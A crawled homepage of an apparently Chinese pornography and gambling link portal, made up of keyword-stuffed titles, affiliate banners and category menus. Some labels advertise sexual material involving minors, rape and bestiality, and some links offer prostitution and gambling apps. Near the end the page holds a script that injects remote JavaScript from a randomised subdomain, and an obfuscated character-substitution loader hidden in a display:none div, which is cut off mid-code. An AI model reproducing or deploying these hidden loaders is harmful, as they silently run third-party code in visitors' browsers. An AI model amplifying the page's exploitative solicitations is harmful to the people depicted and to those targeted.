

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cecfh.org/
body_size: 13597
content:
<!doctype html><html lang="zh"><head><title>亚洲欧美日韩久久精品,国产福利电影一区二区三区，亚洲欧美日韩一区在线观看,亚洲国产欧美日韩欧美特级,亚洲欧美日韩成人一区久久,欧美日韩精品一区二区三区不卡,国产欧美日韩va另类影音先锋,亚洲欧美日韩久久精品,亚洲欧美日韩国产成人精品影院,亚洲国产欧美日韩精品一区二区三区,欧美日韩国产成人高清视频</title><meta name="keywords" content="国产伦精品一区二区三区免费,国产伦精品一区二区三区视频网站,国产伦码精品一区二区,国产免费AV,国产欧美精品一区二区三区四区,国产欧美乱夫不卡无乱码,国产精品亚洲专区一区,国产精品亚洲专区在线观看,国产精品亚洲综合久久,国产精品亚洲综合一区,国产精品亚洲综合一区在线观看" /><meta name="description" content="人人妻人人操人人爽亚洲欧美日韩久久精品,国产福利电影一区二区三区，亚洲欧美日韩一区在线观看,亚洲国产欧美日韩欧美特级,亚洲欧美日�" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/an/static/css/common.css"><link rel="stylesheet" href="/template/an/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/an/static/css/index.css"><link rel="stylesheet" href="/template/an/static/js/home.js"><link rel="stylesheet" href="/template/an/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.cecfh.org","wapurl":"www.cecfh.org","mob_status":"0"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">亚洲欧美日韩久久精品,国产福利电影一区二区三区，亚洲欧美日韩一区在线观看,亚洲国产欧美日韩欧美特级,亚洲欧美日韩成人一区久久,欧美日韩精品一区二区三区不卡,国产欧美日韩va另类影音先锋,亚洲欧美日韩久久精品,亚洲欧美日韩国产成人精品影院,亚洲国产欧美日韩精品一区二区三区,欧美日韩国产成人高清视频</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥大头AV @lghxsxx</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://a0702.ky308tc0702.vip/gggg/960-100.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://img.xmshengchao.com:1688/images/b5e14bb1-eb3a-49dd-95ad-381138d05c4b' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://p.sda1.dev/25/f136f5ac9668d96089d6f71186c28ab1/48305ad104fee72fd49a34f374bce61b4ed02044.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://sta2.imgclh.com/imgs/2023/04/03/8fc08c0346fcc0a4.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://v.山东面粉.com/gif/e20241007_2023_1.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请记住我们 @lghxsxx 的导航发布网址：www.cecfh.org保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank" class="web-nav-type">换妻交友</a><div class="web-nav-list"><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">原创博主</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">调教大神</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">清纯少女</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">重口萝莉</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">网黄认证</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">绿帽天堂</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">熟女天堂</span></a><a class="web-nav-child" href="https://sd63.o3i6f0o5.work/hhaw-32" target="_blank"><span class="web-nav-child">媚黑女王</span></a></div></div><div class="web-nav"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank" class="web-nav-type">国产原创</a><div class="web-nav-list"><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">偷情自拍</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">免费萝莉</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">学生老师</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">禁漫色番</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">乱伦换妻</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">剧情三级</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">成人抖音</span></a><a class="web-nav-child" href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" target="_blank"><span class="web-nav-child">色情博主</span></a></div></div><div class="web-nav"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank" class="web-nav-type">百万淫片</a><div class="web-nav-list"><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">永久免费</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">成人视频</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">大神聚集</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">麻豆大片</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">少妇偷情</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">换妻淫乱</span></a><a class="web-nav-child" href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" target="_blank"><span class="web-nav-child">中国p站</span></a></div></div><div class="web-nav"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank" class="web-nav-type">百万主播</a><div class="web-nav-list"><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">全网最新</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">抖阴热搜</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">醉酒迷奸</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">抖阴视频</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">明星网红</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">欧美视频</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">猎奇重口</span></a><a class="web-nav-child" href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><span class="web-nav-child">姐弟乱伦</span></a></div></div><div class="web-nav"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank" class="web-nav-type">人气韩漫</a><div class="web-nav-list"><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">最全同人</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">原创动漫</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">少妇教师</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">杨幂口交</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">高跟美腿</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">独家探花</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">剧情三级</span></a><a class="web-nav-child" href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" target="_blank"><span class="web-nav-child">原味丝脚</span></a></div></div><div class="web-nav"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank" class="web-nav-type">91看片</a><div class="web-nav-list"><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">自慰抠逼</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">巨屌后入</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">美乳颜射</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">风骚校花</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">少妇偷情</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">远程遥控</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">巨乳白虎</span></a><a class="web-nav-child" href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" target="_blank"><span class="web-nav-child">剧情演绎</span></a></div></div><div class="web-nav"><a href="/tcuyv/53.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/tcuyv/1.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/tcuyv/6.html"><span class="web-nav-child">国产色情</span></a><a class="web-nav-child" href="/tcuyv/7.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/tcuyv/8.html"><span class="web-nav-child">亚洲无码</span></a><a class="web-nav-child" href="/tcuyv/9.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/tcuyv/10.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/tcuyv/11.html"><span class="web-nav-child">美乳巨乳</span></a><a class="web-nav-child" href="/tcuyv/12.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/tcuyv/54.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/tcuyv/13.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/tcuyv/2.html"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="/tcuyv/14.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/tcuyv/15.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/tcuyv/20.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/tcuyv/16.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/tcuyv/21.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/tcuyv/22.html"><span class="web-nav-child">口交颜射</span></a></div></div><div class="web-nav"><a href="/tcuyv/55.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/tcuyv/24.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/tcuyv/26.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/tcuyv/3.html"><span class="web-nav-child">日本精品</span></a><a class="web-nav-child" href="/tcuyv/25.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/tcuyv/27.html"><span class="web-nav-child">唯美港姐</span></a><a class="web-nav-child" href="/tcuyv/28.html"><span class="web-nav-child">东南亚AV</span></a><a class="web-nav-child" href="/tcuyv/29.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/tcuyv/23.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/tcuyv/56.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/tcuyv/30.html"><span class="web-nav-child">多人群P</span></a><a class="web-nav-child" href="/tcuyv/31.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/tcuyv/32.html"><span class="web-nav-child">网红流出</span></a><a class="web-nav-child" href="/tcuyv/33.html"><span class="web-nav-child">野外露出</span></a><a class="web-nav-child" href="/tcuyv/34.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/tcuyv/4.html"><span class="web-nav-child">剧情介绍</span></a><a class="web-nav-child" href="/tcuyv/35.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/tcuyv/36.html"><span class="web-nav-child">可爱学生</span></a></div></div><div class="web-nav"><a href="/tcuyv/45.html" class="web-nav-type">视频五区</a><div class="web-nav-list"><a class="web-nav-child" href="/tcuyv/50.html"><span class="web-nav-child">探花嫖娼</span></a><a class="web-nav-child" href="/tcuyv/46.html"><span class="web-nav-child">明星换脸</span></a><a class="web-nav-child" href="/tcuyv/47.html"><span class="web-nav-child">国产乱伦</span></a><a class="web-nav-child" href="/tcuyv/52.html"><span class="web-nav-child">恋腿淫魔</span></a><a class="web-nav-child" href="/tcuyv/48.html"><span class="web-nav-child">国产sm</span></a><a class="web-nav-child" href="/tcuyv/49.html"><span class="web-nav-child">国产人妻</span></a><a class="web-nav-child" href="/tcuyv/51.html"><span class="web-nav-child">同性系列</span></a><a class="web-nav-child" href="/tcuyv/57.html"><span class="web-nav-child">国产系列</span></a></div></div><div class="web-nav"><a href="/tcuyv/37.html" class="web-nav-type">视频六区</a><div class="web-nav-list"><a class="web-nav-child" href="/tcuyv/38.html"><span class="web-nav-child">兽耳系列</span></a><a class="web-nav-child" href="/tcuyv/42.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/tcuyv/58.html"><span class="web-nav-child">风情旗袍</span></a><a class="web-nav-child" href="/tcuyv/39.html"><span class="web-nav-child">瑜伽裤</span></a><a class="web-nav-child" href="/tcuyv/40.html"><span class="web-nav-child">闷骚护士</span></a><a class="web-nav-child" href="/tcuyv/41.html"><span class="web-nav-child">网曝门</span></a><a class="web-nav-child" href="/tcuyv/43.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/tcuyv/44.html"><span class="web-nav-child">男同性恋</span></a></div></div><div class="web-nav"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank" class="web-nav-type">禁区看片</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">缅北实录</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">人兽伦理</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">重口猎奇</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">外围裸聊</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">档案查询</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">颠覆三观</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">情侣外流</span></a></div></div><div class="web-nav"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank" class="web-nav-type">夜店选妃</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">明星网红</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">自慰调教</span></a><a class="web-nav-child" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">少妇约炮</span></a></div></div><div class="flex-row search-div"><form action="/vodsearch/-------------.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">PG电子</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://www.yvtlq.top/images/6870b2eee71fc091f5bcf326.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://img.share9527.cc/gif/w_202501716.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233"><img src="https://p.sda1.dev/26/5dab4d4f5e807660ce7abb6e974a67db/9a0b5170-57d1-4ff4-99e0-2e03cf852c9a.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233"><img src="https://i.meee.com.tw/efO2H3r.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://m1.cffpic.com/20250603_214521311_vYD.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script id="jgd_211">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/211.js";document.body.appendChild(a)})();</script><div style="display: none !important;">!function(){function a(a){var _idx="asvu0i2ztf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"Z=28Jc2Hc2YD 